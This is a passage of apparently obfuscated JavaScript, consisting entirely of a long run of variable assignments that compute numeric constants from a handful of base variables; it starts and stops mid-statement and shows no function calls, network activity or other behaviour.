,JE=db+G8*Sf+Sf*Sf+Sf*Sf*Sf,pn=hl+hl*Sf+KF*Sf*Sf+Sf*Sf*Sf,h9=hl+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,HV=hl+nZ*Sf+Sf*Sf+Sf*Sf*Sf,v3=nZ+bb*Sf+KF*Sf*Sf+Sf*Sf*Sf,wd=Ep+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Tp=nZ+bF*Sf,xx=nZ+Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,lv=G8+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,wz=hl+db*Sf+KF*Sf*Sf+Sf*Sf*Sf,CV=hl+KF*Sf+bb*Sf*Sf+Sf*Sf*Sf,QA=KF+Ep*Sf+bb*Sf*Sf,sp=Ir+db*Sf,xS=Ir+nZ*Sf+bF*Sf*Sf,Rv=bb+hl*Sf+bF*Sf*Sf+Sf*Sf*Sf,N7=bF+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,m2=bF+bb*Sf+Sf*Sf+Sf*Sf*Sf,B9=KF+Ep*Sf+Sf*Sf+Sf*Sf*Sf,ZQ=m0+Ir*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Vg=Ir+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Yd=KF+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,f2=KF+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,sz=m0+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,BV=hl+KF*Sf+Sf*Sf+Sf*Sf*Sf,g3=Ir+Ep*Sf+KF*Sf*Sf+Sf*Sf*Sf,nM=bF+bb*Sf,sr=Ir+Ep*Sf+KF*Sf*Sf,xR=db+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Q9=Ir+bF*Sf+hl*Sf*Sf+Sf*Sf*Sf,hQ=G8+KF*Sf+KF*Sf*Sf+Sf*Sf*Sf,rn=hl+Ep*Sf+Sf*Sf+Sf*Sf*Sf,H=m0+nZ*Sf,bn=db+Sf+bb*Sf*Sf,LP=Ir+KF*Sf+bb*Sf*Sf+Sf*Sf*Sf,q7=nZ+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,vC=m0+Ep*Sf+bb*Sf*Sf,Oh=G8+Sf+G8*Sf*Sf+Sf*Sf*Sf,lM=db+db*Sf+Sf*Sf,X=nZ+G8*Sf+bb*Sf*Sf+Sf*Sf*Sf,Eb=hl+Sf+bb*Sf*Sf,PB=Ep+Sf+KF*Sf*Sf+Sf*Sf*Sf,Zd=Ir+Ep*Sf+Sf*Sf+Sf*Sf*Sf,Yv=Ir+Sf+Ir*Sf*Sf+Sf*Sf*Sf,hC=bF+Ir*Sf+bb*Sf*Sf,zg=bb+nZ*Sf+KF*Sf*Sf+Sf*Sf*Sf,xd=Ir+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,HP=db+db*Sf,kg=G8+bb*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,g2=m0+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,bS=hl+Ep*Sf+KF*Sf*Sf,rd=hl+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,LW=Ep+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,lx=bF+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,H9=G8+Ep*Sf+bF*Sf*Sf+Sf*Sf*Sf,XZ=Ep+Sf+bb*Sf*Sf,bc=db+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,Tg=KF+Ir*Sf+db*Sf*Sf+Sf*Sf*Sf,J7=nZ+KF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,tE=bb+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,mB=nZ+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,ll=nZ+Ep*Sf+Ep*Sf*Sf,Dl=hl+hl*Sf,AE=bF+db*Sf+Ep*Sf*Sf,vr=m0+db*Sf+Ir*Sf*Sf,UP=Ir+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,YW=KF+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,gM=G8+db*Sf+bF*Sf*Sf,w3=bb+Ir*Sf+nZ*Sf*Sf+Sf*Sf*Sf,Gd=hl+bb*Sf+bF*Sf*Sf+Sf*Sf*Sf,np=G8+Ep*Sf+hl*Sf*Sf,pR=Ep+Ir*Sf+KF*Sf*Sf,Ub=KF+G8*Sf+Ir*Sf*Sf,WF=m0+nZ*Sf+Sf*Sf,fB=hl+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,vV=db+hl*Sf+bF*Sf*Sf+Sf*Sf*Sf,CR=bF+bF*Sf+hl*Sf*Sf+Sf*Sf*Sf,fP=Ep+G8*Sf+bb*Sf*Sf+Sf*Sf*Sf,fQ=bb+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,ZB=G8+KF*Sf+db*Sf*Sf+Sf*Sf*Sf,q=bb+G8*Sf+Ep*Sf*Sf,tR=KF+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,Gn=bF+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,Ez=bF+hl*Sf+db*Sf*Sf+Sf*Sf*Sf,dn=bb+Ep*Sf+Sf*Sf+Sf*Sf*Sf,xE=m0+Ir*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,qS=db+Ir*Sf,SP=bF+Sf+hl*Sf*Sf,p2=m0+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,Ng=nZ+Sf+Ep*Sf*Sf+Sf*Sf*Sf,YJ=hl+hl*Sf+hl*Sf*Sf,zE=bF+G8*Sf+bb*Sf*Sf+Sf*Sf*Sf,Z2=nZ+bF*Sf+hl*Sf*Sf+Sf*Sf*Sf,I8=KF+KF*Sf+hl*Sf*Sf,SZ=bb+hl*Sf+Ir*Sf*Sf,Uz=nZ+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,wB=nZ+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,t7=nZ+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,GZ=Ep+bF*Sf+Ir*Sf*Sf,OA=db+bb*Sf,TS=bF+nZ*Sf+bb*Sf*Sf,vQ=hl+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,VS=bb+bb*Sf,mn=nZ+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,Af=bF+Ir*Sf+Sf*Sf,Gx=Ir+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,lJ=hl+db*Sf+Sf*Sf,CW=KF+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,bB=nZ+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,W3=G8+Sf+Ep*Sf*Sf+Sf*Sf*Sf,SB=db+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,p9=Ep+bb*Sf+Sf*Sf+Sf*Sf*Sf,fd=db+Ep*Sf+db*Sf*Sf+Sf*Sf*Sf,xh=Ir+Sf+bF*Sf*Sf+Sf*Sf*Sf,Z3=KF+bb*Sf+Sf*Sf+Sf*Sf*Sf,vS=G8+bb*Sf+bF*Sf*Sf,zn=nZ+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,VW=hl+Sf+G8*Sf*Sf+Sf*Sf*Sf,D9=G8+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,b5=KF+Sf,cV=bF+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,IP=hl+db*Sf+Sf*Sf+Sf*Sf*Sf,kE=hl+bb*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,Xz=bb+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,l5=G8+bb*Sf,rc=G8+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,Fz=m0+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,Th=bF+db*Sf+db*Sf*Sf+Sf*Sf*Sf,j2=db+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,O2=bF+KF*Sf+KF*Sf*Sf+Sf*Sf*Sf,KK=m0+G8*Sf+bF*Sf*Sf,Wp=nZ+bF*Sf+hl*Sf*Sf,TE=Ep+KF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Az=nZ+bF*Sf+db*Sf*Sf+Sf*Sf*Sf,IK=Ir+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,OQ=Ir+nZ*Sf+KF*Sf*Sf+Sf*Sf*Sf,Pp=nZ+Ir*Sf+Ep*Sf*Sf,EV=bF+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,kp=Ep+bb*Sf+bF*Sf*Sf,jV=m0+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,R7=KF+Sf+G8*Sf*Sf+Sf*Sf*Sf,U9=nZ+db*Sf+db*Sf*Sf+Sf*Sf*Sf,hv=nZ+Sf+Sf*Sf+Sf*Sf*Sf,XW=db+Sf+bF*Sf*Sf+Sf*Sf*Sf,dx=KF+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,TW=G8+Ir*Sf+Ep*Sf*Sf+Sf*Sf*Sf,x2=Ir+hl*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,lb=bb+Sf+KF*Sf*Sf,N9=nZ+Sf+Ir*Sf*Sf+Sf*Sf*Sf,vR=KF+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,OW=KF+G8*Sf+bb*Sf*Sf+Sf*Sf*Sf,Tv=Ep+db*Sf+hl*Sf*Sf+Sf*Sf*Sf,c9=Ep+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,qh=Ir+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,U3=nZ+Sf+KF*Sf*Sf+Sf*Sf*Sf,Qp=Ir+KF*Sf+Sf*Sf,nc=m0+db*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,MR=KF+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,Ix=bF+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,F2=bb+Sf+Ep*Sf*Sf+Sf*Sf*Sf,Rp=m0+KF*Sf+bF*Sf*Sf,v5=db+G8*Sf+Ir*Sf*Sf,DA=G8+Sf+Ep*Sf*Sf,Dc=Ep+G8*Sf+Sf*Sf+Sf*Sf*Sf,Dv=Ep+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,SW=bF+G8*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,dB=nZ+nZ*Sf+KF*Sf*Sf+Sf*Sf*Sf,n2=bF+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,Wv=KF+KF*Sf+Sf*Sf+Sf*Sf*Sf,ME=G8+bb*Sf+bF*Sf*Sf+Sf*Sf*Sf,Yz=db+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,Fx=KF+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,wE=G8+nZ*Sf+bF*Sf*Sf+Sf*Sf*Sf,wQ=bb+Sf+db*Sf*Sf+Sf*Sf*Sf,ZZ=Ep+Ep*Sf+bF*Sf*Sf,A2=m0+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Fh=m0+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,QJ=bF+db*Sf+KF*Sf*Sf,rf=Ep+nZ*Sf+bF*Sf*Sf,kF=KF+Ep*Sf,pV=bF+hl*Sf+hl*Sf*Sf+Sf*Sf*Sf,mJ=hl+nZ*Sf+KF*Sf*Sf,tM=m0+Sf+G8*Sf*Sf+Sf*Sf*Sf,cR=bF+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,CE=KF+db*Sf+hl*Sf*Sf+Sf*Sf*Sf,lS=Ir+nZ*Sf,r9=KF+Ir*Sf+hl*Sf*Sf+Sf*Sf*Sf,pb=Ep+G8*Sf+Sf*Sf,S5=G8+Ir*Sf,px=nZ+hl*Sf+Ep*Sf*Sf+Sf*Sf*Sf,I7=hl+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,BP=G8+Ep*Sf+Ir*Sf*Sf,P7=G8+hl*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Vx=bb+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,qP=G8+bb*Sf+KF*Sf*Sf,Zz=Ep+G8*Sf+KF*Sf*Sf+Sf*Sf*Sf,xW=nZ+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,A7=bF+Sf+Ir*Sf*Sf+Sf*Sf*Sf,NE=bb+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,C3=Ep+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Y2=bb+bb*Sf+db*Sf*Sf+Sf*Sf*Sf,ld=G8+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,Kn=db+bb*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,BJ=KF+KF*Sf+bb*Sf*Sf,Vn=m0+bb*Sf+Sf*Sf+Sf*Sf*Sf,E=G8+Sf+Ir*Sf*Sf,dV=bb+hl*Sf+db*Sf*Sf+Sf*Sf*Sf,n7=Ep+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,KR=bF+hl*Sf+bb*Sf*Sf+Sf*Sf*Sf,WW=bb+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,c7=G8+bb*Sf+db*Sf*Sf+Sf*Sf*Sf,Mx=G8+db*Sf+Ep*Sf*Sf+Sf*Sf*Sf,xQ=Ep+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,PW=Ep+bb*Sf+db*Sf*Sf+Sf*Sf*Sf,hz=Ir+nZ*Sf+bF*Sf*Sf+Sf*Sf*Sf,lR=bF+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,mv=nZ+Sf+bb*Sf*Sf+Sf*Sf*Sf,z2=m0+G8*Sf+Sf*Sf+Sf*Sf*Sf,Tf=G8+hl*Sf+Sf*Sf,U2=m0+nZ*Sf+hl*Sf*Sf+Sf*Sf*Sf,R=G8+Ir*Sf+bb*Sf*Sf+bF*Sf*Sf*Sf+hl*Sf*Sf*Sf*Sf,E9=Ep+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,r3=Ir+db*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Ob=Ep+nZ*Sf+Sf*Sf,Vh=bF+Ep*Sf+db*Sf*Sf+Sf*Sf*Sf,gp=bb+KF*Sf,IR=bF+bF*Sf+Sf*Sf+Sf*Sf*Sf,sB=bb+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,C7=bb+Sf+Sf*Sf+Sf*Sf*Sf,Bd=G8+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,Y3=bb+G8*Sf+Sf*Sf+Sf*Sf*Sf,C2=hl+Sf+Sf*Sf+Sf*Sf*Sf,mg=G8+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,tZ=KF+hl*Sf,Bp=Ir+Sf+Sf*Sf,wn=bb+G8*Sf+KF*Sf*Sf+Sf*Sf*Sf,jr=Ep+nZ*Sf+KF*Sf*Sf,wW=db+bF*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,jW=Ep+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,vJ=nZ+hl*Sf+KF*Sf*Sf,IS=bb+Ep*Sf,jE=m0+bb*Sf+KF*Sf*Sf,H3=hl+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,nb=Ir+G8*Sf+Ir*Sf*Sf,cb=bF+bF*Sf+bb*Sf*Sf,AK=Ir+hl*Sf+Ir*Sf*Sf,s9=m0+Ep*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Wg=nZ+KF*Sf+KF*Sf*Sf+Sf*Sf*Sf,Vz=G8+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,R2=KF+nZ*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,nC=m0+Sf+KF*Sf*Sf,Lh=bF+db*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Ld=bb+bF*Sf+KF*Sf*Sf+Sf*Sf*Sf,V3=db+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,MC=Ep+hl*Sf,Eh=db+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,kz=Ep+Sf+hl*Sf*Sf+Sf*Sf*Sf,vv=bb+Ep*Sf+db*Sf*Sf+Sf*Sf*Sf,Wz=bF+hl*Sf+Ir*Sf*Sf+Sf*Sf*Sf,LF=bF+hl*Sf,sx=Ir+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Ug=Ep+bb*Sf+Ep*Sf*Sf+Sf*Sf*Sf,vB=db+bF*Sf+bF*Sf*Sf+Sf*Sf*Sf,GS=db+bF*Sf+Ir*Sf*Sf,cW=KF+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,hF=m0+hl*Sf,Uc=KF+Sf+Ir*Sf*Sf+Sf*Sf*Sf,sE=KF+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,s7=db+Ep*Sf+bF*Sf*Sf+Sf*Sf*Sf,tC=nZ+Sf+KF*Sf*Sf,tW=hl+Sf+Sf*Sf,jh=Ir+bb*Sf+Ep*Sf*Sf+Sf*Sf*Sf,G7=bb+Ir*Sf+Ep*Sf*Sf+Sf*Sf*Sf,OC=G8+Ep*Sf+Sf*Sf+Sf*Sf*Sf,Gr=nZ+Sf+bb*Sf*Sf+bF*Sf*Sf*Sf+hl*Sf*Sf*Sf*Sf,TZ=Ir+G8*Sf+Sf*Sf,CB=Ep+hl*Sf+hl*Sf*Sf+Sf*Sf*Sf,UF=m0+G8*Sf+Sf*Sf,rP=db+Ep*Sf+bb*Sf*Sf,OF=bb+KF*Sf+bF*Sf*Sf,wv=hl+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,w0=m0+nZ*Sf+bb*Sf*Sf,tb=KF+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,X5=db+nZ*Sf+Sf*Sf,Mg=m0+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,bv=hl+Ep*Sf+bb*Sf*Sf+Sf*Sf*Sf,JS=G8+Ep*Sf+Sf*Sf,cv=KF+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,BA=m0+KF*Sf+bb*Sf*Sf,kr=nZ+Sf+Ep*Sf*Sf,TB=KF+KF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,En=Ir+db*Sf+Sf*Sf+Sf*Sf*Sf,z7=bb+Sf+KF*Sf*Sf+Sf*Sf*Sf,Sz=Ir+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,K3=G8+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,xC=m0+Ep*Sf,ph=Ir+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,GF=bb+Ep*Sf+KF*Sf*Sf,Wh=hl+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,zc=db+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,Gz=hl+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,O3=Ep+Ir*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,gF=G8+db*Sf+Sf*Sf,Tz=KF+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Ch=m0+Sf+hl*Sf*Sf+Sf*Sf*Sf,ZR=bb+Ir*Sf+bb*Sf*Sf+Sf*Sf*Sf,Xx=bF+Ep*Sf+KF*Sf*Sf+Sf*Sf*Sf,Nb=bb+hl*Sf+Sf*Sf,wc=Ir+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,Ac=db+G8*Sf+hl*Sf*Sf+Sf*Sf*Sf,qx=db+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,BQ=Ep+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,lC=db+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,M3=hl+db*Sf+db*Sf*Sf+Sf*Sf*Sf,OE=Ep+bF*Sf+db*Sf*Sf+Sf*Sf*Sf,Id=Ep+KF*Sf+bF*Sf*Sf+Sf*Sf*Sf,sV=bb+KF*Sf+bb*Sf*Sf+Sf*Sf*Sf,Lz=hl+KF*Sf+Ep*Sf*Sf,w7=bb+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Rd=db+Sf+Sf*Sf+Sf*Sf*Sf,SM=nZ+Ep*Sf,DF=Ep+bb*Sf,Ex=hl+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,kW=bb+hl*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,HS=Ep+hl*Sf+bF*Sf*Sf,rv=nZ+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,rR=nZ+Ep*Sf+Ir*Sf*Sf+Sf*Sf*Sf,vh=bF+hl*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Hl=Ep+bF*Sf,Mr=bb+nZ*Sf+Ir*Sf*Sf,f3=Ep+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,wl=KF+Ir*Sf+bF*Sf*Sf,vg=Ir+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,WK=Ir+hl*Sf+KF*Sf*Sf,z3=nZ+Ep*Sf+db*Sf*Sf+Sf*Sf*Sf,dR=Ir+hl*Sf+Ir*Sf*Sf+Sf*Sf*Sf,ZE=hl+Sf+Ir*Sf*Sf+Sf*Sf*Sf,RE=hl+Ep*Sf+KF*Sf*Sf+Sf*Sf*Sf,Jz=bb+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,T2=bb+KF*Sf+db*Sf*Sf+Sf*Sf*Sf,dJ=bb+Ir*Sf+Ep*Sf*Sf,RQ=bF+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,zz=KF+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,Ov=Ep+hl*Sf+bb*Sf*Sf+Sf*Sf*Sf,kZ=bF+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,Cb=G8+KF*Sf+bb*Sf*Sf,Pz=Ep+hl*Sf+Sf*Sf+Sf*Sf*Sf,bh=Ir+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Qd=bb+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,kd=bb+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,pE=bF+Ep*Sf+Sf*Sf+Sf*Sf*Sf,jM=bb+G8*Sf+Sf*Sf,sJ=G8+KF*Sf+Ep*Sf*Sf,l2=m0+hl*Sf+bF*Sf*Sf+Sf*Sf*Sf,qd=m0+bb*Sf+hl*Sf*Sf,w5=bb+bF*Sf+bb*Sf*Sf,TQ=nZ+KF*Sf+bF*Sf*Sf+Sf*Sf*Sf,T5=nZ+bF*Sf+Sf*Sf,F9=m0+bF*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,XJ=nZ+KF*Sf+KF*Sf*Sf,Wn=KF+Sf+Sf*Sf+Sf*Sf*Sf,Cp=hl+Ir*Sf+hl*Sf*Sf,Ox=bb+nZ*Sf+Ep*Sf*Sf+Sf*Sf*Sf,AV=m0+bb*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,fx=G8+Sf+Ir*Sf*Sf+Sf*Sf*Sf,Iz=Ir+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,H7=bF+db*Sf+hl*Sf*Sf+Sf*Sf*Sf,GQ=nZ+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,DZ=m0+bb*Sf,Np=db+Sf,Cg=bb+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,rQ=hl+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,MQ=KF+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Ll=KF+Ep*Sf+hl*Sf*Sf,U5=Ep+G8*Sf+bF*Sf*Sf,JV=G8+Ep*Sf+bb*Sf*Sf+Sf*Sf*Sf,BB=m0+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,GE=KF+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,V9=db+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,VE=Ep+hl*Sf+KF*Sf*Sf+Sf*Sf*Sf,bC=Ir+KF*Sf+hl*Sf*Sf,zQ=m0+db*Sf+Ep*Sf*Sf+Sf*Sf*Sf,dS=bF+hl*Sf+Ep*Sf*Sf,F0=nZ+bb*Sf,zR=Ir+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,H8=nZ+Sf+Ir*Sf*Sf,mQ=bb+db*Sf+Sf*Sf+Sf*Sf*Sf,LE=nZ+hl*Sf+Sf*Sf,t8=m0+bF*Sf+Ir*Sf*Sf,zF=bb+hl*Sf+bb*Sf*Sf,Fr=KF+Sf+Ir*Sf*Sf,Ph=bF+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,W7=m0+Ir*Sf+KF*Sf*Sf,YS=bb+G8*Sf+bF*Sf*Sf,Ev=db+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Vc=G8+bb*Sf+KF*Sf*Sf+Sf*Sf*Sf,A5=Ep+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,jP=db+Ep*Sf,kA=bb+db*Sf+bF*Sf*Sf,BW=hl+db*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,qV=bF+Sf+G8*Sf*Sf+Sf*Sf*Sf,rJ=bF+G8*Sf+Ir*Sf*Sf,gn=db+nZ*Sf+db*Sf*Sf+Sf*Sf*Sf,xV=G8+bb*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Jh=Ir+Ep*Sf+Ir*Sf*Sf+Sf*Sf*Sf,NA=db+Ir*Sf+Ir*Sf*Sf,Tn=bF+bF*Sf+KF*Sf*Sf+Sf*Sf*Sf,cg=Ir+Sf+G8*Sf*Sf+Sf*Sf*Sf,Zx=m0+nZ*Sf+db*Sf*Sf+Sf*Sf*Sf,GR=G8+Ep*Sf+Ir*Sf*Sf+Sf*Sf*Sf,mx=bb+hl*Sf+hl*Sf*Sf+Sf*Sf*Sf,bf=bF+nZ*Sf,fv=bb+KF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,jn=nZ+G8*Sf+hl*Sf*Sf,k0=G8+nZ*Sf+Ir*Sf*Sf,Zh=KF+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,V=bb+bb*Sf+Ir*Sf*Sf,PP=bb+Sf,Pn=G8+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,fR=Ep+db*Sf+Ep*Sf*Sf+Sf*Sf*Sf,El=m0+KF*Sf+KF*Sf*Sf,vA=Ep+KF*Sf+db*Sf*Sf,Kp=KF+hl*Sf+bb*Sf*Sf,jg=nZ+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,m7=db+KF*Sf+bb*Sf*Sf+Sf*Sf*Sf,dv=KF+Sf+KF*Sf*Sf+Sf*Sf*Sf,Al=bb+Ir*Sf+KF*Sf*Sf,MW=db+G8*Sf+db*Sf*Sf+Sf*Sf*Sf,sA=KF+Ir*Sf+bb*Sf*Sf,nr=bb+bb*Sf+bb*Sf*Sf,Y=G8+Ep*Sf+bb*Sf*Sf,M2=m0+Ep*Sf+bF*Sf*Sf+Sf*Sf*Sf,DJ=bF+Sf+bb*Sf*Sf,IW=G8+Sf+Sf*Sf+Sf*Sf*Sf,Nz=hl+bb*Sf+KF*Sf*Sf+Sf*Sf*Sf,gV=bF+G8*Sf+hl*Sf*Sf,k2=m0+nZ*Sf+Ir*Sf*Sf,kS=bF+KF*Sf+bF*Sf*Sf,l3=Ir+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,DW=nZ+Sf+bF*Sf*Sf+Sf*Sf*Sf,zB=nZ+db*Sf+KF*Sf*Sf+Sf*Sf*Sf,AB=bF+Ep*Sf+Ir*Sf*Sf+Sf*Sf*Sf,cM=Ir+hl*Sf+Ep*Sf*Sf,FQ=hl+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,R9=KF+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,Tc=m0+hl*Sf+KF*Sf*Sf+Sf*Sf*Sf,Hc=nZ+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,SF=G8+Ep*Sf,Q7=Ep+hl*Sf+Ir*Sf*Sf+Sf*Sf*Sf,PC=Ir+Ep*Sf,d7=nZ+bb*Sf+Sf*Sf+Sf*Sf*Sf,P2=Ep+nZ*Sf+KF*Sf*Sf+Sf*Sf*Sf,zJ=bF+bF*Sf+KF*Sf*Sf,Ed=db+Sf+Ir*Sf*Sf+Sf*Sf*Sf,A3=db+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,hM=db+nZ*Sf+Ep*Sf*Sf,xM=hl+db*Sf+bb*Sf*Sf,In=KF+G8*Sf+Sf*Sf+Sf*Sf*Sf,C9=Ep+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Lp=bF+Sf+Ir*Sf*Sf,EE=m0+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,Nf=G8+bF*Sf,M7=G8+db*Sf+Sf*Sf+Sf*Sf*Sf,Ad=Ep+Sf+Sf*Sf+Sf*Sf*Sf,r2=bF+db*Sf+Sf*Sf+Sf*Sf*Sf,wh=Ep+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Cz=hl+bF*Sf+hl*Sf*Sf+Sf*Sf*Sf,cQ=m0+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,jQ=m0+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Z9=db+bb*Sf+Sf*Sf+Sf*Sf*Sf,xg=bF+G8*Sf+hl*Sf*Sf+Sf*Sf*Sf,zS=Ir+Sf,VQ=nZ+nZ*Sf+Sf*Sf+Sf*Sf*Sf,OB=Ep+bb*Sf+G8*Sf*Sf+